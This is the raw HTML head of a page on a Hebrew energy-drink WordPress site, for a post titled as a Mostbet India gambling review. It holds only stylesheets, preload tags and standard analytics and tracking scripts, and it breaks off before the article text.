

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indigohealthdrink.co.il/mostbet-india-review-2023-is-mostbet-legal-in-india-563/
body_size: 75670
content:
<!doctype html><html class=" optml_no_js " dir="rtl" lang="he-IL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Mostbet India Review 2023 Is Mostbet legal in India? &#8211; אינדיגו משקה אנרגיה בריא</title><style id="rocket-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3{margin-top:.5rem;margin-bottom:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}p{margin-top:0;margin-bottom:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}small{font-size:80%}img{border-style:none;height:auto;max-width:100%}label{display:inline-block;line-height:1;vertical-align:middle}input,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=text],input[type=url],textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}input{overflow:visible}textarea{overflow:auto;resize:vertical}[type=checkbox]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{margin-top:0;margin-bottom:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}.site-header,body:not([class*=elementor-page-]) .site-main{margin-right:auto;margin-left:auto}@media (max-width:575px){.site-header,body:not([class*=elementor-page-]) .site-main{padding-right:10px;padding-left:10px}}@media (min-width:576px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media (min-width:768px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media (min-width:992px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media (min-width:1200px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:960px}}.site-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:1rem;padding-bottom:1rem}.site-branding{max-width:300px}.site-navigation{grid-area:nav-menu;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.site-navigation ul.menu{list-style-type:none;padding:0}.site-navigation ul.menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts:after{content:'';display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:right;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}.comment-subscription-form{margin-bottom:1em}</style><meta name='robots' content='max-image-preview:large' /> <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.3');</script> <link rel='dns-prefetch' href='//mlb1od2v9lhj.i.optimole.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='preconnect' href='https://mlb1od2v9lhj.i.optimole.com' /><link rel="alternate" type="application/rss+xml" title="אינדיגו משקה אנרגיה בריא &laquo; פיד‏" href="https://www.indigohealthdrink.co.il/feed/" /><link rel="alternate" type="application/rss+xml" title="אינדיגו משקה אנרגיה בריא &laquo; פיד תגובות‏" href="https://www.indigohealthdrink.co.il/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="אינדיגו משקה אנרגיה בריא &laquo; פיד תגובות של Mostbet India Review 2023 Is Mostbet legal in India?" href="https://www.indigohealthdrink.co.il/mostbet-india-review-2023-is-mostbet-legal-in-india-563/feed/" /><link rel='preload' id='ht_ctc_main_css-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.34' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='preload' id='wp-block-library-rtl-css' href='https://www.indigohealthdrink.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel='preload' id='hello-elementor-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='hello-elementor-theme-style-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='hello-elementor-header-footer-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-icons-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-frontend-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.20.2' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='swiper-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-post-1601-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1601.css?ver=1711046601' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-pro-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.0.10' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='font-awesome-5-all-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.2' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='font-awesome-4-shim-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-post-1706-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1706.css?ver=1711046601' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><style id='optm_lazyload_noscript_style-inline-css'>html.optml_no_js img[data-opt-src]{display:none!important}html .elementor-section[data-settings*="background_background"]:not(.optml-bg-lazyloaded),html .elementor-section>.elementor-background-overlay:not(.optml-bg-lazyloaded),html [class*="wp-block-cover"][style*="background-image"]:not(.optml-bg-lazyloaded),html [class*="wp-block-group"][style*="background-image"]:not(.optml-bg-lazyloaded),html .elementor-widget-container:not(.optml-bg-lazyloaded),html .elementor-background-slideshow__slide__image:not(.optml-bg-lazyloaded),html .coin-slider>.coin-slider>a:not(.optml-bg-lazyloaded),html .coin-slider>.coin-slider:not(.optml-bg-lazyloaded){background-image:none!important}</style><style id='rocket-lazyload-inline-css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='preload' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.4.7' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.indigohealthdrink.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2" id="font-awesome-4-shim-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.7" id="jquery-bind-first-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script> <script id="pys-js-extra">var pysOptions = {"staticEvents":{"facebook":{"custom_event":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["555544258184382"],"eventID":"ce7e846c-d5e2-4df7-8315-4e756644f2d8","params":{"content_name":"indigopage","page_title":"Mostbet India Review 2023 Is Mostbet legal in India?","post_type":"post","post_id":2474,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.indigohealthdrink.co.il\/mostbet-india-review-2023-is-mostbet-legal-in-india-563\/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["555544258184382"],"eventID":"55ad1c6c-2f3b-400b-9f8b-ccecfb7ce161","params":{"post_category":"Uncategorized","page_title":"Mostbet India Review 2023 Is Mostbet legal in India?","post_type":"post","post_id":2474,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.indigohealthdrink.co.il\/mostbet-india-review-2023-is-mostbet-legal-in-india-563\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["555544258184382"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":2474,"content_name":"Mostbet India Review 2023 Is Mostbet legal in India?","categories":"Uncategorized","tags":"mostbet, mostbet IN"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-115410791-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"1","siteUrl":"https:\/\/www.indigohealthdrink.co.il","ajaxUrl":"https:\/\/www.indigohealthdrink.co.il\/wp-admin\/admin-ajax.php","ajax_event":"9323fe4e37","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":false},"edd":{"enabled":false}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.3" id="pys-js" defer></script> <script id="optml-print-js-after">(function(w, d){
					w.addEventListener("beforeprint", function(){
						let images = d.getElementsByTagName( "img" );
							for (let img of images) {
								if ( !img.dataset.optSrc) {
									continue;
								}
								img.src = img.dataset.optSrc;
								delete img.dataset.optSrc;
							}
					});
			
			}(window, document));</script> <link rel="https://api.w.org/" href="https://www.indigohealthdrink.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.indigohealthdrink.co.il/wp-json/wp/v2/posts/2474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indigohealthdrink.co.il/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel="canonical" href="https://www.indigohealthdrink.co.il/mostbet-india-review-2023-is-mostbet-legal-in-india-563/" /><link rel='shortlink' href='https://www.indigohealthdrink.co.il/?p=2474' />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56FNF38');</script> <meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">  <script>(function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1860943,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <meta name="generator" content="Optimole 3.12.5"><style type="text/css">img[data-opt-src]:not([data-opt-lazy-loaded]){transition:.2s filter linear,.2s opacity linear,.2s border-radius linear;-webkit-transition:.2s filter linear,.2s opacity linear,.2s border-radius linear;-moz-transition:.2s filter linear,.2s opacity linear,.2s border-radius linear;-o-transition:.2s filter linear,.2s opacity linear,.2s border-radius linear}img[data-opt-src]:not([data-opt-lazy-loaded]){opacity:.75;-webkit-filter:blur(8px);-moz-filter:blur(8px);-o-filter:blur(8px);-ms-filter:blur(8px);filter:blur(8px);transform:scale(1.04);animation:0.1s ease-in;-webkit-transform:translate3d(0,0,0)}</style> <script type="application/javascript">document.documentElement.className = document.documentElement.className.replace(/\boptml_no_js\b/g, "");
						(function(w, d){
							var b = d.getElementsByTagName("head")[0];
							var s = d.createElement("script");
							var v = ("IntersectionObserver" in w && "isIntersecting" in w.IntersectionObserverEntry.prototype) ? "_no_poly" : "";
							s.async = true;
							s.src = "https://mlb1od2v9lhj.i.optimole.com/js-lib/v2/latest/optimole_lib" + v  + ".min.js";
							b.appendChild(s);
							w.optimoleData = {
								lazyloadOnly: "optimole-lazy-only",
								backgroundReplaceClasses: [],
								nativeLazyload : false,
								scalingDisabled: false,
								watchClasses: ["nivo-main-image"],
								backgroundLazySelectors: ".elementor-section[data-settings*=\"background_background\"], .elementor-section > .elementor-background-overlay, [class*=\"wp-block-cover\"][style*=\"background-image\"], [class*=\"wp-block-group\"][style*=\"background-image\"], .elementor-widget-container, .elementor-background-slideshow__slide__image, .coin-slider > .coin-slider > a, .coin-slider > .coin-slider",
								network_optimizations: false,
								ignoreDpr: true,
								quality: 0,
								maxWidth: 1920,
								maxHeight: 1080,
							}
						}(window, document));</script><link rel="icon" href="https://mlb1od2v9lhj.i.optimole.com/w:100/h:100/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" sizes="32x32" /><link rel="icon" href="https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" /><meta name="msapplication-TileImage" content="https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" /> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
